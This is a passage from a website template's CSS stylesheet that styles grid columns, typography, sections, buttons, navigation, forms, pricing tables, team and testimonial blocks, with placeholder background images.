    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.is-fullwidth {
    width: 101%;
    max-width: 100%;
}

.col {
    margin-bottom: 48px;
    padding-right: 24px;
    padding-left: 24px;
}

.col.lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
}

.col.lg-12.overflow-scroll {
    overflow: scroll;
}

.col.lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 50%;
    -ms-flex: 0 50%;
    flex: 0 50%;
}

.col.lg-6.xs-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.col.lg-6.no-margin-bottom.md-12.has-bg-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: cover;
}

.col.lg-6.minheight-lg {
    height: 500px;
}

.col.lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 25%;
    -ms-flex: 0 25%;
    flex: 0 25%;
}

.col.lg-3.sm-6.xs-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.col.lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 33.33%;
    -ms-flex: 0 33.33%;
    flex: 0 33.33%;
}

.col.lg-4.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.col.lg-4.order-first.no-padding-left.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-4.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-1-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 20%;
    -ms-flex: 0 20%;
    flex: 0 20%;
}

.col.lg-2 {
    -webkit-flex-basis: 16.66%;
    -ms-flex-preferred-size: 16.66%;
    flex-basis: 16.66%;
}

.col.lg-10 {
    -webkit-flex-basis: 83.333%;
    -ms-flex-preferred-size: 83.333%;
    flex-basis: 83.333%;
}

.col.lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 75%;
    -ms-flex: 0 75%;
    flex: 0 75%;
}

.col.lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 66.6666%;
    -ms-flex: 0 66.6666%;
    flex: 0 66.6666%;
}

.col.lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 58.333%;
    -ms-flex: 0 58.333%;
    flex: 0 58.333%;
}

.col.lg-7.padding-top-bottom-48.align-bottom.on-dark.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-5 {
    -webkit-flex-basis: 41.6666%;
    -ms-flex-preferred-size: 41.6666%;
    flex-basis: 41.6666%;
}

.col.lg-5.md-12.no-margin-bottom.alignself-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}

.col.lg-5.alignself-center._50vw {
    -webkit-box-flex: 0;
    -webkit-flex: 0 50vw;
    -ms-flex: 0 50vw;
    flex: 0 50vw;
}

.col.lg-1 {
    -webkit-flex-basis: 8.33%;
    -ms-flex-preferred-size: 8.33%;
    flex-basis: 8.33%;
}

.col.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 33.33%;
    -ms-flex: 0 33.33%;
    flex: 0 33.33%;
}

.col.lg-4.shift-down-quad {
    margin-top: 96px;
}


/*
 > 3. Typography
*/

.pre-title {
    position: relative;
    z-index: 5;
    display: inline-block;
    margin-bottom: 4px;
    padding-right: 4px;
    padding-left: 4px;
    background-color: #fff;
    font-family: 'Oswald', sans-serif;
    color: #009d9e;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.pre-title.on-dark {
    color: hsla(0, 0%, 100%, 0.7);
}

.pre-title.is-left-aligned {
    padding-right: 8px;
}

.heading-alpha {
    color: #333;
    font-size: 105px;
    line-height: 1;
    font-weight: 900;
}

.text-large {
    margin-left: 0px;
    font-size: 24px;
    line-height: 1.4;
}

.text-large.weight-is-thin {
    font-weight: 300;
}

.heading-beta {
    color: #333;
    font-size: 48px;
    line-height: 1.15;
    font-weight: 700;
}

.heading-beta.on-dark.thin {
    font-weight: 100;
}

.heading-beta.thin {
    font-weight: 200;
}

.text-medium {
    font-size: 20px;
}

.heading-omega {
    color: #333;
    font-size: 46px;
    line-height: 1.15;
    font-weight: 900;
}


/*
 > 4. Section
*/

.section {
    padding-top: 96px;
    padding-bottom: 48px;
}

.section.padding-bottom-16 {
    padding-bottom: 16px;
}

.section.section-footer-dark {
    background-color: #18223b;
    color: #fff;
}

.section.section-footer-dark.padding-bottom-16 {
    color: #e7e7e7;
}

.section.is-dark {
    background-color: #333;
    color: #fff;
}

.section.bg-accent {
    background-color: #f0f3f2;
}

.section.bg-accent.has-bg-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 125px;
}

.section.bg-dummy-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: auto;
}

.section.section-w-absolute-navbar {
    padding-top: 160px;
}

.section.bg-shade {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: auto;
}

.section.is-header {
    padding-top: 160px;
}

.section.is-header.bg-accent.position-relative.bg-img {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 50%;
    background-size: contain;
    background-repeat: no-repeat;
}

.section.is-header.bg-accent.position-relative.bg-img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 0%;
    background-size: contain;
    background-repeat: no-repeat;
}

.section.is-header.style2 {
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.section.is-header._100vh.flexv-justify-end.position-relative {
    background-color: #212f30;
}

.section.is-header.bg-accent-dark {
    background-color: #18223b;
}

.section.is-header.bg-accent-dark.has-bg-img {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 50%;
    background-size: 1230px;
    background-repeat: no-repeat;
}

.section.is-header.bg-accent-dark.has-bg-img.position-relative {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 128px;
    background-size: 1020px;
}

.section.is-header.bg-accent-dark.has-bg-img.img-blog {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 128px;
    background-size: contain;
}

.section.is-header.bg-accent-dark.position-relative.has-bg-img.img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
}

.section.is-header.bg-accent-dark.position-relative.has-bg-img.img-hiring {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
}

.section.bg-accent.bg-blog {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50vw 128px;
    background-size: 1500px;
    background-repeat: no-repeat;
}

.section.bg-accent.bg-blog.is-header {
    background-position: 50vw 128px;
    background-size: 1520px;
}

.legend {
    display: inline-block;
    margin: 0px;
    background-color: #feffc0;
    font-style: italic;
}

.margin-bottom {
    margin-bottom: 24px;
}

.margin-bottom.is-bold {
    font-weight: 700;
}

.no-padding-trbl {
    padding: 0px;
}

.no-margin-trbl {
    margin: 0px;
}

.no-padding-bottom {
    padding-bottom: 0px;
}

.no-padding-lr {
    padding-right: 0px;
    padding-left: 0px;
}

.padding-left {
    padding-left: 24px;
}

.padding-right {
    padding-right: 24px;
}

.margin-left {
    margin-left: 24px;
}

.margin-right {
    margin-right: 24px;
}

.margin-bottom-double {
    margin-bottom: 48px;
}

.navbar {
    width: 100%;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    background-color: hsla(0, 0%, 100%, 0);
}

.section-header {
    width: 100%;
}

.section-header.position-absolute {
    top: 32px;
    z-index: 7;
}

.flexh-space-between {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.bg-accent {
    background-color: #f0f3f2;
}


/*
 > 5. Button
*/

.button-primary {
    display: inline-block;
    min-width: 180px;
    padding: 16px 40px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-radius: 40px;
    background-color: #fff;
    font-family: 'Oswald', sans-serif;
    color: #18223b;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-decoration: none;
    text-transform: uppercase;
}

.button-primary.button-primary-small {
    min-width: 140px;
    padding: 12px 24px;
    font-size: 11px;
}

.button-primary.button-primary-small.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.button-primary.dark {
    background-color: #333;
}

.button-primary.button-ghost {
    background-color: hsla(29, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #009d9e;
    color: #009d9e;
}

.button-primary.button-ghost-on-dark {
    background-color: hsla(0, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #fff;
}

.button-primary.is-fullwidth {
    width: 100%;
}

.button-primary.animated {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    max-width: 260px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.button-primary-text {
    display: block;
    text-align: center;
    letter-spacing: 0.1em;
}

.button-primary-text.for-hover {
    position: absolute;
    left: 0%;
    top: auto;
    right: 0%;
    bottom: auto;
    display: none;
    width: 100%;
}

.nav-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.nav-menu.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.flexh-align-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.navbar-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    margin-right: 0px;
    margin-left: 0px;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.logotype {
    margin-top: 0px;
    margin-bottom: 0px;
    font-family: Inconsolata, monospace;
    font-size: 26px;
    line-height: 1.2;
    font-weight: 400;
    letter-spacing: -0.1em;
}

.logotype.is-medium {
    font-size: 23px;
}

.logotype.is-medium.no-margin-trbl {
    margin-top: 0px;
}

.logotype.is-medium.margin-bottom {
    margin-bottom: 16px;
}

.logotype.on-dark {
    font-family: Montserrat, sans-serif;
    line-height: 0.8;
    font-weight: 700;
}

.brand {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}

.brand.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.extra-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.extra-menu-link {
    color: #333;
}

.logo-image {
    margin-right: 8px;
    color: #009d9e;
}

.offcanvas-button {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.offcanvas-button.margin-right-80 {
    margin-right: 80px;
}

.no-padding-left {
    padding-left: 0px;
}

.no-padding-left.nav-link:hover {
    color: #009d9e;
}

.menu-and-logo-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.menu-and-logo-container.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.flex-horizontal {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.margin-right-small {
    margin-right: 8px;
}

.fa {
    font-family: 'Fa solid 900', sans-serif;
    font-size: 12px;
}

.fa.margin-left-small.margin-right-small.is-xsmall {
    font-size: 9px;
}

.fa.on-dark {
    font-size: 19px;
    font-weight: 400;
}

.fa.on-dark.close-button-offcanvas {
    position: absolute;
    left: auto;
    top: 24px;
    right: 40px;
    bottom: auto;
    color: hsla(0, 0%, 100%, 0.65);
    cursor: pointer;
}

.fa.on-dark.close-button-offcanvas:hover {
    color: #fff;
}

.fa.fa-link {
    color: #009d9e;
}

.fa.fa-link.margin-left-small.on-dark {
    color: #fff;
    font-size: 12px;
}

.fa.accordion-chevron {
    color: #fff;
}

.fa.c-cta1_arrow-hovered {
    opacity: 0;
    font-size: 14px;
}

.fa.c-cta1__arrow-normal {
    font-size: 10px;
}

.fa.c-cta1_arrow-hovered {
    opacity: 0;
    font-size: 17px;
}

.cta-link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: Montserrat, sans-serif;
    color: #18223b;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.cta-link.text-align-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.padding-double {
    padding: 48px;
}

.padding-doubleplus {
    padding: 80px;
}

.padding-top-bottom-double {
    padding-top: 48px;
    padding-bottom: 48px;
}

.text-xlarge {
    font-size: 32px;
    line-height: 1.3;
}

.text-xlarge.font-weight-light {
    font-weight: 300;
}

.text-xlarge.margin-bottom-quad.is-thin {
    font-weight: 200;
}

._100vh {
    height: 100vh;
}

.flex-vertical {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.flexv-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.position-absolute {
    position: absolute;
}

.bg-color {
    background-color: #009d9e;
}

.bg-color.color2 {
    background-color: #fff;
}

.bg-divider {
    position: absolute;
    left: 50%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    display: block;
    width: 100vw;
    height: 1000vh;
    background-color: #ffe3ca;
    -webkit-transform: translate(150px, 0px);
    -ms-transform: translate(150px, 0px);
    transform: translate(150px, 0px);
}

.bg-divider.style1 {
    left: auto;
    top: 0%;
    right: 0%;
    bottom: 0%;
    -webkit-transform: translate(50px, 0px);
    -ms-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
}

.position-relative {
    position: relative;
}

.flexv-justify-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.flexv-space-between {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.flexv-space-between.h100 {
    height: 100%;
}

.align-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}


/*
 > 6. Form
*/

.form-input-text {
    height: 48px;
    margin-bottom: 24px;
    padding-right: 8px;
    padding-left: 8px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-style: none none solid;
    border-width: 1px;
    border-color: #000 #000 hsla(0, 0%, 60.7%, 0.3);
}

.form-input-text:focus {
    border-bottom-color: #009d9e;
}

.form-input-text.is-grey {
    background-color: #f1f1f1;
}

.form-input-text.is-grey.margin-right-small.no-margin-bottom {
    margin-bottom: 0px;
}

.form-input-text.is-grey.margin-right-small.no-margin-bottom.shrink {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.form-input-text.style1 {
    padding-left: 0px;
    border-bottom: 2px solid hsla(0, 0%, 60.7%, 0.7);
    font-size: 20px;
}

.form-input-text.style1:focus {
    border-bottom: 2px solid #009d9e;
}

.form-input-text.style1::-webkit-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1:-ms-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1::-ms-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1::placeholder {
    font-size: 16px;
}

.form-input-text.textarea {
    height: 200px;
}

.form-input-text.style2 {
    border-style: solid;
    border-color: #fff;
    background-color: hsla(0, 0%, 100%, 0.55);
}

.form-input-text.style2.on-dark {
    border-color: hsla(0, 0%, 100%, 0.1);
    background-color: rgba(0, 0, 0, 0.38);
    color: #fff;
}

.form-input-text.style2.on-dark::-webkit-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark:-ms-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark::-ms-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark::placeholder {
    color: #969696;
}

.form-label {
    font-weight: 600;
}

.form-checkbox {
    margin-bottom: 32px;
    border: 1px none #000;
    font-size: 14px;
}

.on-dark {
    color: #fff;
}

.float-right {
    float: right;
}

.no-margin-bottom {
    margin-bottom: 0px;
}

.block-centered {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.block-centered.img {
    overflow: hidden;
}

.overflow-hidden {
    overflow: hidden;
}

.body-library {
    background-color: #dadada;
}

.text-align-center {
    text-align: center;
}

.margin-bottom-quad {
    margin-bottom: 96px;
}

.flexh-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.flexh-justify-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.no-padding-right {
    padding-right: 0px;
}

.nav-link {
    font-weight: 600;
}

.nav-link:hover {
    color: #009d9e;
}

.nav-link.w--open:hover {
    color: #009d9e;
}

.nav-link.on-dark.w--current {
    color: #deb6b4;
}

.footer-nav-link {
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #333;
}

.footer-nav-link:hover {
    color: #619e69;
}

.footer-nav-link.on-dark {
    color: #e7e7e7;
}

.footer-nav-link.on-dark:hover {
    color: #009d9e;
}

.footer-nav-link.is-bold {
    font-weight: 600;
}

.text-align-right {
    text-align: right;
}

.display-block {
    display: block;
}

.w100 {
    width: 100%;
}

.footer-bottom {
    color: #a1a1a1;
    font-size: 14px;
}

.footer-bottom-link {
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #fff;
}

.footer-bottom-link:hover {
    color: #feffc0;
}

.footer-bottom-link.on-dark:hover {
    color: #fff;
}

.padding-bottom-bitsmall {
    padding-bottom: 16px;
}

.fa-brand {
    font-family: 'Fa brands 400', sans-serif;
}

.fa-brand.w24 {
    display: inline-block;
    min-width: 24px;
}

.padding-right-small {
    padding-right: 8px;
}

.text-small {
    font-size: 14px;
}

.text-small.is-bold {
    font-weight: 600;
}

.text-small.is-bold.trial-bg {
    padding-left: 24px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 16px;
    background-repeat: no-repeat;
}

.margin-bottom-xsmall {
    margin-bottom: 4px;
}

.low-text-contrast {
    color: #a1a1a1;
}

.low-text-contrast.text-small.basis-250px {
    -webkit-box-flex: 0;
    -webkit-flex: 0 230px;
    -ms-flex: 0 230px;
    flex: 0 230px;
}

.low-text-contrast.text-small.basis-250px.text-align-right {
    -webkit-box-flex: 0;
    -webkit-flex: 0 400px;
    -ms-flex: 0 400px;
    flex: 0 400px;
}

.margin-bottom-small {
    margin-bottom: 8px;
}

.border-bottom-1px {
    border-bottom: 1px solid #a1a1a1;
}

.hr {
    height: 1px;
    background-color: #474747;
}

.hr.is-light {
    background-color: #dadada;
}

.hr.is-on-white {
    background-color: rgba(71, 71, 71, 0.18);
}

.hr.is-short {
    width: 32px;
    height: 4px;
}

.hr.is-short.is-white {
    background-color: #fff;
}

.size-h1 {
    font-size: 52px;
    line-height: 1.15;
    font-weight: 900;
}

.heading-3 {
    line-height: 1.3;
}

.size-h2 {
    font-size: 36px;
    line-height: 1.2;
    font-weight: 900;
}

.heading-4 {
    line-height: 1.2;
}

.size-h3 {
    font-size: 23px;
    line-height: 1.3;
    font-weight: 900;
}

.size-h3.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.size-h4 {
    font-weight: 900;
}

.size-h4.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.alignself-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.margin-left-small {
    margin-left: 8px;
}

.float-left {
    float: left;
}

.font-size-normal {
    font-size: 18px;
    font-weight: 400;
}

.font-size-normal.thin {
    font-weight: 200;
}

.semi-bold {
    font-weight: 600;
}

.dropdown-list {
    padding-top: 16px;
    padding-bottom: 16px;
    border-radius: 4px;
}

.dropdown-list.w--open {
    padding-top: 8px;
    padding-bottom: 8px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.dropdown-link {
    padding: 8px 24px;
}

.dropdown-link:hover {
    color: #009d9e;
}

.dropdown-link.w--current {
    color: #009d9e;
}

.hidden-only-lg {
    display: none;
}

.offcanvas-menu-list {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 99;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100vw;
    height: 100vh;
    padding: 80px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #333;
}

.offcanvas-menu-item {
    display: block;
    font-size: 52px;
    font-weight: 900;
}

.offcanvas-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 9999;
    display: none;
    width: 100vw;
    height: 100vh;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.22);
}

.c-pricing {
    height: 100%;
    border-radius: 2px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.c-pricing.h100 {
    height: 100%;
}

.c-pricing__price {
    font-size: 36px;
    font-weight: 900;
}

.c-pricing__image {
    display: block;
}

.c-pricing__inner {
    padding: 32px;
}

.c-pricing__inner.h100 {
    height: 100%;
}

.c-pricing__inner.h100.flexv-space-between.is-popular {
    background-color: #ffead7;
}

.c-carousel1__wrapper {
    overflow: visible;
    max-width: 350px;
}

.tab-link {
    margin-right: 8px;
    margin-left: 8px;
    padding-right: 16px;
    padding-left: 16px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.11);
    background-color: hsla(0, 0%, 78.4%, 0);
}

.tab-link.w--current {
    margin-right: 8px;
    margin-left: 8px;
    border-bottom: 2px solid #009d9e;
    background-color: hsla(0, 0%, 78.4%, 0);
    color: #009d9e;
}

.c-pricing-price2 {
    font-size: 52px;
    font-weight: 900;
}

.h100 {
    height: 100%;
}

.tab-link-block {
    border-style: solid none solid solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.17);
    background-color: hsla(0, 0%, 86.7%, 0);
}

.tab-link-block.w--current {
    border-style: none;
    background-color: #009d9e;
    color: #fff;
}

.tab-link-block.is-last-tab {
    border-style: solid solid solid none;
    border-width: 1px;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}

.tab-link-block.is-first-tab {
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}

.is-bold {
    font-weight: 700;
}

.weight-is-medium {
    font-weight: 500;
}

.grid-pricing-1 {
    overflow: scroll;
    min-width: 1150px;
    grid-auto-flow: column;
    grid-column-gap: 0px;
    grid-row-gap: 27px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto auto auto auto auto auto auto auto auto;
    grid-template-rows: auto auto auto auto auto auto auto auto auto auto;
}

.create-grid-space {
    display: block;
    width: 100%;
    padding-right: 24px;
    padding-bottom: 21px;
    padding-left: 24px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.17);
}

.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.create-grid-space.first-grid-column.size-h4.flexv-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.padding {
    padding: 24px;
}

.success-message {
    background-color: #adffbf;
}

.c-team1__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-flex: 0;
    -webkit-flex: 0 200px;
    -ms-flex: 0 200px;
    flex: 0 200px;
}

.c-team1__name {
    position: absolute;
    left: auto;
    top: auto;
    right: 0%;
    bottom: 48px;
    font-size: 52px;
    line-height: 1.15;
}

.c-team1__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.c-team2 {
    margin-bottom: 48px;
}

.shift-down-double {
    position: relative;
    top: 48px;
}

.grid-c-team3__info {
    -ms-grid-columns: 0.5fr 1fr;
    grid-template-columns: 0.5fr 1fr;
}

.c-team3__image {
    position: absolute;
    left: 50vw;
    top: 0%;
    right: 0%;
    bottom: 0%;
    -webkit-transform: translate(160px, 0px);
    -ms-transform: translate(160px, 0px);
    transform: translate(160px, 0px);
}

.c-team4__info {
    margin-top: 48px;
    background-color: #333;
}

.divider-top__triangle {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: 0;
    min-width: 2900px;
}

.divider-bottom__triangle {
    position: absolute;
    left: -6%;
    top: auto;
    right: auto;
    bottom: 0%;
    min-width: 2900px;
}

.c-team4 {
    position: relative;
    margin-bottom: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.c-team4.bg-accent.is-first {
    padding-top: 250px;
}

.c-testimonial1__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.quote {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    padding: 0px 80px;
    border-left-style: none;
    font-size: 36px;
    line-height: 1.18;
    font-weight: 100;
}

.quote.style2 {
    font-family: 'Palatino Linotype', 'Book Antiqua', Palatino, serif;
    font-size: 24px;
    font-weight: 400;
}

.quote.style2.c-testimonial3__quote {
    margin-bottom: 48px;
}

.quote.style3 {
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
    color: #333;
    font-weight: 400;
}

.quote.margin-bottom-double.style4 {
    font-family: Merriweather, serif;
    font-weight: 300;
}

.c-testimonial2__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
